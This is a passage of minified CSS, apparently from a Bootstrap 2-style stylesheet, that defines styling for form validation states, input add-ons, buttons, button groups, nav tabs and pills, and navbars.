.add-on, .control-group.error .input-append .add-on {color: #b94a48;background-color: #f2dede;border-color: #b94a48}.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline {color: #468847}.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea {color: #468847}.control-group.success input, .control-group.success select, .control-group.success textarea {border-color: #468847;}.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus {border-color: #356635;}.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on {color: #468847;background-color: #dff0d8;border-color: #468847}.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline {color: #3a87ad}.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea {color: #3a87ad}.control-group.info input, .control-group.info select, .control-group.info textarea {border-color: #3a87ad;}.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus {border-color: #2d6987;}.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on {color: #3a87ad;background-color: #d9edf7;border-color: #3a87ad}input:focus:invalid, textarea:focus:invalid, select:focus:invalid {color: #b94a48;border-color: #ee5f5b}input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #e9322d;}.form-actions {padding: 19px 20px 20px;margin-top: 20px;margin-bottom: 20px;background-color: #f5f5f5;border-top: 1px solid #e5e5e5;*zoom: 1}.form-actions:before, .form-actions:after {display: table;content: "";line-height: 0}.form-actions:after {clear: both}.help-block, .help-inline {color: #595959}.help-block {display: block;margin-bottom: 10px}.help-inline {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;padding-left: 5px}.input-append, .input-prepend {display: inline-block;margin-bottom: 10px;vertical-align: middle;font-size: 0;white-space: nowrap}.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu, .input-append .popover, .input-prepend .popover {font-size: 14px}.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input {position: relative;margin-bottom: 0;*margin-left: 0;vertical-align: top}.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus {z-index: 2}.input-append .add-on, .input-prepend .add-on {display: inline-block;width: auto;height: 20px;min-width: 16px;padding: 4px 5px;font-size: 14px;font-weight: normal;line-height: 20px;text-align: center;text-shadow: 0 1px 0 #fff;background-color: #eee;border: 1px solid #ccc}.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group>.dropdown-toggle, .input-prepend .btn-group>.dropdown-toggle {vertical-align: top}.input-append .active, .input-prepend .active {background-color: #a9dba9;border-color: #46a546}.input-prepend .add-on, .input-prepend .btn {margin-right: -1px}.input-append .add-on, .input-append .btn, .input-append .btn-group {margin-left: -1px}.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child {margin-right: -1px;}.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child {margin-left: -1px}.input-prepend.input-append .btn-group:first-child {margin-left: 0}input.search-query {padding-right: 14px;padding-right: 4px \9;padding-left: 14px;padding-left: 4px \9;margin-bottom: 0}.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append {display: inline-block;*display: inline;*zoom: 1;margin-bottom: 0;vertical-align: middle}.form-search .hide, .form-inline .hide, .form-horizontal .hide {display: none}.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group {display: inline-block}.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend {margin-bottom: 0}.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox {padding-left: 0;margin-bottom: 0;vertical-align: middle}.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {float: left;margin-right: 3px;margin-left: 0}.control-group {margin-bottom: 10px}legend+.control-group {margin-top: 20px;-webkit-margin-top-collapse: separate}.form-horizontal .control-group {margin-bottom: 20px;*zoom: 1}.form-horizontal .control-group:before, .form-horizontal .control-group:after {display: table;content: "";line-height: 0}.form-horizontal .control-group:after {clear: both}.form-horizontal .control-label {float: left;width: 160px;padding-top: 5px;text-align: right}.form-horizontal .controls {*display: inline-block;*padding-left: 20px;margin-left: 180px;*margin-left: 0}.form-horizontal .controls:first-child {*padding-left: 180px}.form-horizontal .help-block {margin-bottom: 0}.form-horizontal input+.help-block, .form-horizontal select+.help-block, .form-horizontal textarea+.help-block, .form-horizontal .uneditable-input+.help-block, .form-horizontal .input-prepend+.help-block, .form-horizontal .input-append+.help-block {margin-top: 10px}.form-horizontal .form-actions {padding-left: 180px}.btn {text-transform: uppercase;display: inline-block;*display: inline;*zoom: 1;padding: 5px 12px;margin-bottom: 0;font-size: 14px;line-height: 20px;text-align: center;vertical-align: middle;cursor: pointer;color: #333;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);background-color: #f5f5f5;border: 0;*margin-left: .3em;}.btn:hover, .btn:focus, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {color: #333;background-color: #e6e6e6;*background-color: #d9d9d9}.btn:active, .btn.active {background-color: #ccc \9}.btn:first-child {*margin-left: 0}.btn:hover, .btn:focus {color: #333;text-decoration: none;background-position: 0 -15px;-webkit-transition: background-position .1s linear;-moz-transition: background-position .1s linear;-o-transition: background-position .1s linear;transition: background-position .1s linear}.btn:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px}.btn.active, .btn:active {background-image: none;outline: 0;}.btn.disabled, .btn[disabled] {cursor: default;background-image: none;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.btn-large {padding: 11px 19px;font-size: 17.5px}.btn-large [class^="icon-"], .btn-large [class*=" icon-"] {margin-top: 4px}.btn-small {padding: 2px 10px;font-size: 11.9px}.btn-small [class^="icon-"], .btn-small [class*=" icon-"] {margin-top: 0}.btn-mini [class^="icon-"], .btn-mini [class*=" icon-"] {margin-top: -1px}.btn-mini {padding: 0 6px;font-size: 10.5px}.btn-block {display: block;width: 100%;padding-left: 0;padding-right: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.btn-block+.btn-block {margin-top: 5px}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%}.btn-primary.active, .btn-warning.active, .btn-danger.active, .btn-success.active, .btn-info.active, .btn-inverse.active {color: rgba(255, 255, 255, 0.75)}.btn-primary {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #006dcc;}.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {color: #fff;background-color: #04c;}.btn-primary:active, .btn-primary.active {background-color: #039 \9}.btn-warning {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #faa732;}.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {color: #fff;background-color: #f89406;}.btn-warning:active, .btn-warning.active {background-color: #c67605 \9}.btn-danger {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #da4f49;}.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {color: #fff;background-color: #bd362f;*background-color: #a9302a}.btn-danger:active, .btn-danger.active {background-color: #942a25 \9}.btn-success {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #5bb75b;}.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {color: #fff;background-color: #51a351;*background-color: #499249}.btn-success:active, .btn-success.active {background-color: #408140 \9}.btn-info {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #49afcd;}.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {color: #fff;background-color: #2f96b4;*background-color: #2a85a0}.btn-info:active, .btn-info.active {background-color: #24748c \9}.btn-inverse {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #363636;}.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {color: #fff;background-color: #222;*background-color: #151515}.btn-inverse:active, .btn-inverse.active {background-color: #080808 \9}button.btn, input[type="submit"].btn {*padding-top: 3px;*padding-bottom: 3px}button.btn::-moz-focus-inner, input[type="submit"].btn::-moz-focus-inner {padding: 0;border: 0}button.btn.btn-large, input[type="submit"].btn.btn-large {*padding-top: 7px;*padding-bottom: 7px}button.btn.btn-small, input[type="submit"].btn.btn-small {*padding-top: 3px;*padding-bottom: 3px}button.btn.btn-mini, input[type="submit"].btn.btn-mini {*padding-top: 1px;*padding-bottom: 1px}.btn-link, .btn-link:active, .btn-link[disabled] {background-color: transparent;background-image: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.btn-link {border-color: transparent;cursor: pointer;color: #08c}.btn-link:hover, .btn-link:focus {color: #005580;text-decoration: underline;background-color: transparent}.btn-link[disabled]:hover, .btn-link[disabled]:focus {color: #333;text-decoration: none}.btn-group {position: relative;display: inline-block;*display: inline;*zoom: 1;font-size: 0;vertical-align: middle;white-space: nowrap;*margin-left: .3em}.btn-group:first-child {*margin-left: 0}.btn-group+.btn-group {margin-left: 5px}.btn-toolbar {font-size: 0;margin-top: 10px;margin-bottom: 10px}.btn-toolbar>.btn+.btn, .btn-toolbar>.btn-group+.btn, .btn-toolbar>.btn+.btn-group {margin-left: 5px}.btn-group>.btn {position: relative}.btn-group>.btn+.btn {margin-left: -1px}.btn-group>.btn, .btn-group>.dropdown-menu, .btn-group>.popover {font-size: 14px}.btn-group>.btn-mini {font-size: 10.5px}.btn-group>.btn-small {font-size: 11.9px}.btn-group>.btn-large {font-size: 17.5px}.btn-group>.btn:first-child {margin-left: 0;}.btn-group>.btn.large:first-child {margin-left: 0;}.btn-group>.btn:hover, .btn-group>.btn:focus, .btn-group>.btn:active, .btn-group>.btn.active {z-index: 2}.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline: 0}.btn-group>.btn+.dropdown-toggle {padding-left: 8px;padding-right: 8px;*padding-top: 5px;*padding-bottom: 5px}.btn-group>.btn-mini+.dropdown-toggle {padding-left: 5px;padding-right: 5px;*padding-top: 2px;*padding-bottom: 2px}.btn-group>.btn-small+.dropdown-toggle {*padding-top: 5px;*padding-bottom: 4px}.btn-group>.btn-large+.dropdown-toggle {padding-left: 12px;padding-right: 12px;*padding-top: 7px;*padding-bottom: 7px}.btn-group.open .dropdown-toggle {background-image: none;}.btn-group.open .btn.dropdown-toggle {background-color: #e6e6e6}.btn-group.open .btn-primary.dropdown-toggle {background-color: #04c}.btn-group.open .btn-warning.dropdown-toggle {background-color: #f89406}.btn-group.open .btn-danger.dropdown-toggle {background-color: #bd362f}.btn-group.open .btn-success.dropdown-toggle {background-color: #51a351}.btn-group.open .btn-info.dropdown-toggle {background-color: #2f96b4}.btn-group.open .btn-inverse.dropdown-toggle {background-color: #222}.btn .caret {margin-top: 8px;margin-left: 0}.btn-large .caret {margin-top: 6px}.btn-large .caret {border-left-width: 5px;border-right-width: 5px;border-top-width: 5px}.btn-mini .caret, .btn-small .caret {margin-top: 8px}.dropup .btn-large .caret {border-bottom-width: 5px}.btn-primary .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret, .btn-success .caret, .btn-inverse .caret {border-top-color: #fff;border-bottom-color: #fff}.btn-group-vertical {display: inline-block;*display: inline;*zoom: 1}.btn-group-vertical>.btn {display: block;float: none;max-width: 100%;}.btn-group-vertical>.btn+.btn {margin-left: 0;margin-top: -1px}.nav {margin-left: 0;margin-bottom: 20px;list-style: none}.nav>li>a {display: block}.nav>li>a:hover, .nav>li>a:focus {text-decoration: none;}.nav>li>a>img {max-width: none}.nav>.pull-right {float: right}.nav-header {display: block;padding: 3px 15px;font-size: 11px;font-weight: bold;line-height: 20px;color: #999;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);text-transform: uppercase}.nav li+.nav-header {margin-top: 9px}.nav-list {padding-left: 15px;padding-right: 15px;margin-bottom: 0}.nav-list>li>a, .nav-list .nav-header {margin-left: -15px;margin-right: -15px;text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5)}.nav-list>li>a {padding: 3px 15px}.nav-list>.active>a, .nav-list>.active>a:hover, .nav-list>.active>a:focus {color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);background-color: #08c}.nav-list [class^="icon-"], .nav-list [class*=" icon-"] {margin-right: 2px}.nav-list .divider {*width: 100%;height: 1px;margin: 9px 1px;*margin: -5px 0 5px;overflow: hidden;background-color: #e5e5e5;border-bottom: 1px solid #fff}.nav-tabs, .nav-pills {*zoom: 1}.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after {display: table;content: "";line-height: 0}.nav-tabs:after, .nav-pills:after {clear: both}.nav-tabs>li, .nav-pills>li {float: left}.nav-tabs>li>a, .nav-pills>li>a {padding-right: 12px;padding-left: 12px;margin-right: 2px;line-height: 14px}.nav-tabs {border-bottom: 1px solid #ddd}.nav-tabs>li {margin-bottom: -1px}.nav-tabs>li>a {padding-top: 8px;padding-bottom: 8px;line-height: 20px;border: 1px solid transparent;-webkit-border-radius: 4px 4px 0 0;-moz-border-radius: 4px 4px 0 0;border-radius: 4px 4px 0 0}.nav-tabs>li>a:hover, .nav-tabs>li>a:focus {border-color: #eee #eee #ddd}.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {color: #555;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;cursor: default}.nav-pills>li>a {padding-top: 8px;padding-bottom: 8px;margin-top: 2px;margin-bottom: 2px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}.nav-pills>.active>a, .nav-pills>.active>a:hover, .nav-pills>.active>a:focus {color: #fff;background-color: #08c}.nav-stacked>li {float: none}.nav-stacked>li>a {margin-right: 0}.nav-tabs.nav-stacked {border-bottom: 0}.nav-tabs.nav-stacked>li>a {border: 1px solid #ddd;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.nav-tabs.nav-stacked>li:first-child>a {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px}.nav-tabs.nav-stacked>li:last-child>a {-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px}.nav-tabs.nav-stacked>li>a:hover, .nav-tabs.nav-stacked>li>a:focus {border-color: #ddd;z-index: 2}.nav-pills.nav-stacked>li>a {margin-bottom: 3px}.nav-pills.nav-stacked>li:last-child>a {margin-bottom: 1px}.nav-tabs .dropdown-menu {-webkit-border-radius: 0 0 6px 6px;-moz-border-radius: 0 0 6px 6px;border-radius: 0 0 6px 6px}.nav-pills .dropdown-menu {-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px}.nav .dropdown-toggle .caret {border-top-color: #08c;border-bottom-color: #08c;margin-top: 6px}.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret {border-top-color: #005580;border-bottom-color: #005580}.nav-tabs .dropdown-toggle .caret {margin-top: 8px}.nav .active .dropdown-toggle .caret {border-top-color: #fff;border-bottom-color: #fff}.nav-tabs .active .dropdown-toggle .caret {border-top-color: #555;border-bottom-color: #555}.nav>.dropdown.active>a:hover, .nav>.dropdown.active>a:focus {cursor: pointer}.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav>li.dropdown.open.active>a:hover, .nav>li.dropdown.open.active>a:focus {color: #fff;background-color: #999;border-color: #999}.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret {border-top-color: #fff;border-bottom-color: #fff;opacity: 1;filter: alpha(opacity=100)}.tabs-stacked .open>a:hover, .tabs-stacked .open>a:focus {border-color: #999}.tabbable {*zoom: 1}.tabbable:before, .tabbable:after {display: table;content: "";line-height: 0}.tabbable:after {clear: both}.tab-content {overflow: auto}.tabs-below>.nav-tabs, .tabs-right>.nav-tabs, .tabs-left>.nav-tabs {border-bottom: 0}.tab-content>.tab-pane, .pill-content>.pill-pane {display: none}.tab-content>.active, .pill-content>.active {display: block}.tabs-below>.nav-tabs {border-top: 1px solid #ddd}.tabs-below>.nav-tabs>li {margin-top: -1px;margin-bottom: 0}.tabs-below>.nav-tabs>li>a {-webkit-border-radius: 0 0 4px 4px;-moz-border-radius: 0 0 4px 4px;border-radius: 0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus {border-bottom-color: transparent;border-top-color: #ddd}.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus {border-color: transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li, .tabs-right>.nav-tabs>li {float: none}.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a {min-width: 74px;margin-right: 0;margin-bottom: 3px}.tabs-left>.nav-tabs {float: left;margin-right: 19px;border-right: 1px solid #ddd}.tabs-left>.nav-tabs>li>a {margin-right: -1px;-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;border-radius: 4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus {border-color: #eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a, .tabs-left>.nav-tabs .active>a:hover, .tabs-left>.nav-tabs .active>a:focus {border-color: #ddd transparent #ddd #ddd;*border-right-color: #fff}.tabs-right>.nav-tabs {float: right;margin-left: 19px;border-left: 1px solid #ddd}.tabs-right>.nav-tabs>li>a {margin-left: -1px;-webkit-border-radius: 0 4px 4px 0;-moz-border-radius: 0 4px 4px 0;border-radius: 0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus {border-color: #eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a, .tabs-right>.nav-tabs .active>a:hover, .tabs-right>.nav-tabs .active>a:focus {border-color: #ddd #ddd #ddd transparent;*border-left-color: #fff}.nav>.disabled>a {color: #999}.nav>.disabled>a:hover, .nav>.disabled>a:focus {text-decoration: none;background-color: transparent;cursor: default}.navbar {overflow: visible;margin-bottom: 20px;*position: relative;*z-index: 2}.navbar-inner {min-height: 40px;padding-left: 20px;padding-right: 20px;background-color: #fafafa;background-image: -moz-linear-gradient(top, #fff, #f2f2f2);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#f2f2f2));background-image: -webkit-linear-gradient(top, #fff, #f2f2f2);background-image: -o-linear-gradient(top, #fff, #f2f2f2);background-image: linear-gradient(to bottom, #fff, #f2f2f2);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);border: 1px solid #d4d4d4;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);*zoom: 1}.navbar-inner:before, .navbar-inner:after {display: table;content: "";line-height: 0}.navbar-inner:after {clear: both}.navbar .container {width: auto}.nav-collapse.collapse {height: auto;overflow: visible}.navbar .brand {float: left;display: block;padding: 10px 20px 10px;margin-left: -20px;font-size: 20px;font-weight: 200;color: #777;text-shadow: 0 1px 0 #fff}.navbar .brand:hover, .navbar .brand:focus {text-decoration: none}.navbar-text {margin-bottom: 0;line-height: 40px;color: #777}.navbar-link {color: #777}.navbar-link:hover, .navbar-link:focus {color: #333}.navbar .divider-vertical {height: 40px;margin: 0 9px;border-left: 1px solid #f2f2f2;border-right: 1px solid #fff}.navbar .btn, .navbar .btn-group {margin-top: 5px}.navbar .btn-group .btn, .navbar .input-prepend .btn, .navbar .input-append .btn, .navbar .input-prepend .btn-group, .navbar .input-append .btn-group {margin-top: 0}.navbar-form {margin-bottom: 0;*zoom: 1}.navbar-form:before, .navbar-form:after {display: table;content: "";line-height: 0}.navbar-form:after {clear: both}.navbar-form input, .navbar-form select, .navbar-form .radio, .navbar-form .checkbox {margin-top: 5px}.navbar-form input, .navbar-form select, .navbar-form .btn {display: inline-block;margin-bottom: 0}.navbar-form input[type="image"], .navbar-form input[type="checkbox"], .navbar-form input[type="radio"] {margin-top: 3px}.navbar-form .input-append, .navbar-form .input-prepend {margin-top: 5px;white-space: nowrap}.navbar-form .input-append input, .navbar-form .input-prepend input {margin-top: 0}.navbar-search {position: relative;float: left;margin-top: 5px;margin-bottom: 0}.navbar-search .search-query {margin-bottom: 0;padding: 4px 14px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 13px;font-weight: normal;line-height: 1}.navbar-static-top {position: static;margin-bottom: 0}.navbar-fixed-top, .navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;margin-bottom: 0}.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {border-width: 0 0 1px}.navbar-fixed-bottom .navbar-inner {border-width: 1px 0 0}.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {padding-left: 0;padding-right: 0}.navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {width: 980px}.navbar-fixed-top {top: 0}.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {-webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, .1);-moz-box-shadow: 0 1px 10px rgba(0, 0, 0, .1);box-shadow: 0 1px 10px rgba(0, 0, 0, .1)}.navbar-fixed-bottom {bottom: 0}.navbar-fixed-bottom .navbar-inner {-webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, .1);-moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, .1);box-shadow: 0 -1px 10px rgba(0, 0, 0, .1)}.navbar .nav {position: relative;left: 0;display: block;float: left;margin: 0 10px 0 0}.navbar .nav.pull-right {float: right;margin-right: 0}.navbar .nav>li {float: left}.navbar .nav>li>a {float: none;padding: 10px 15px 10px;color: #777;text-decoration: none;text-shadow: 0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret {margin-top: 8px}.navbar .nav>li>a:focus, .navbar .nav>li>a:hover {background-color: transparent;color: #333;text-decoration: none}.navbar .nav>.active>a, .navbar .nav>.active>a:hover, .navbar .nav>.active>a:focus {color: #555;text-decoration: none;background-color: #e5e5e5;-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125)}.navbar .btn-navbar {display: none;float: right;padding: 7px 10px;margin-left: 5px;margin-right: 5px;color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);background-color: #ededed;background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);border-color: #e5e5e5 #e5e5e5 #bfbfbf;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #e5e5e5;filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .075);-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .075);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .075)}.navbar .btn-navbar:hover, .navbar .btn-navbar:focus, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {color: #fff;background-color: #e5e5e5;*background-color: #d9d9d9}.navbar .btn-navbar:active, .navbar .btn-navbar.active {background-color: #ccc \9}.navbar .btn-navbar .icon-bar {display: block;width: 18px;height: 2px;background-color: #f5f5f5;-webkit-border-radius: 1px;-moz-border-radius: 1px;border-radius: 1px;-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25)}.btn-navbar .icon-bar+.icon-bar {margin-top: 3px}.navbar .nav>li>.dropdown-menu:before {content: '';display: inline-block;border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid #ccc;border-bottom-color: rgba(0, 0, 0, 0.2);position: absolute;top: -7px;left: 9px}.navbar .nav>li>.dropdown-menu:after {content: '';display: inline-block;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #fff;position: absolute;top: -6px;left: 10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before {border-top: 7px solid #ccc;border-top-color: rgba(0, 0, 0, 0.2);border-bottom: 0;bottom: -7px;top: auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after {border-top: 6px solid #fff;border-bottom: 0;bottom: -6px;top: auto}.navbar .nav li.dropdown>a:hover .caret, .navbar .nav li.dropdown>a:focus .caret {border-top-color: #333;border-bottom-color: #333}.navbar .nav li.dropdown.open>.dropdown-toggle, .navbar .nav li.dropdown.active>.dropdown-toggle, .navbar .nav li.dropdown.open.active>.dropdown-toggle {background-color: #e5e5e5;color: #555}.navbar .nav li.dropdown>.dropdown-toggle .caret {border-top-color: #777;border-bottom-color: #777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret, .navbar .nav li.dropdown.active>.dropdown-toggle .caret, .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret {border-top-color: #555;border-bottom-color: #555}.navbar .pull-right>li>.dropdown-menu, .navbar .nav>li>.dropdown-menu.pull-right {left: auto;right: 0}.navbar .pull-right>li>.dropdown-menu:before, .navbar .nav>li>.dropdown-menu.pull-right:before {left: auto;right: 12px}.navbar .pull-right>li>.dropdown-menu:after, .navbar .nav>li>.dropdown-menu.pull-right:after {left: auto;right: 13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu, .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu {left: auto;right: 100%;margin-left: 0;margin-right: -1px}.navbar-inverse .navbar-inner {background-color: #1b1b1b;background-image: -moz-linear-gradient(top, #222, #111);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222), to(#111));background-image: -webkit-linear-gradient(top, #222, #111);background-image: -o-linear-gradient(top, #222, #111);background-image: linear-gradient(to bottom, #222, #111);background-repeat: repeat-x;filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);border-color: #252525}.navbar-inverse .brand, .navbar-inverse .nav>li>a {color: #999;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25)}.navbar-inverse .brand:hover, .navbar-inverse .nav>li>a:hover, .navbar-inverse .brand:focus, .navbar-inverse .nav>li>a:focus {color: #fff}.navbar-inverse .brand {color: #999}.navbar-inverse .navbar-text {color: #999}.navbar-inverse .nav>li>a:focus, .navbar-inverse .nav>li>a:hover {background-color: transparent;color: #fff}.navbar-inverse .nav .active>a, .navbar-inverse .nav .active>a:hover, .navbar-inverse .nav .active>a:focus {color: #fff;background-color: #111}.navbar-inverse .navbar-link {color: #999}.navbar-inverse .navbar-link:hover, .navbar-inverse .navbar-link:focus {color: #fff}.navbar-inverse .divider-vertical {border-left-color: #111;border-right-color: #222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle {background-color: #111;color: #fff}.navbar-inverse .nav li.dropdown>a:hover .caret, .navbar-inverse .nav li.dropdown>a:focus .caret {border-top-color: #fff;border-bottom-color: #fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret {border-top-color: #999;border-bottom-color: #999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret {border-top-color: #fff;border-bottom-color: #fff}.navbar-inverse .navbar-search .search-query {color: #fff;background-color: #515151;border-color: #111;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .15);-moz-box-shadow: inset 0 1px 2px 